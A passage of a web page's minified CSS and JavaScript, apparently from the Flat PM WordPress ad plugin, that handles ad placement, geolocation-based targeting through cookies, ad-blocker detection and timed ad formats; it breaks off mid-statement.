.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var 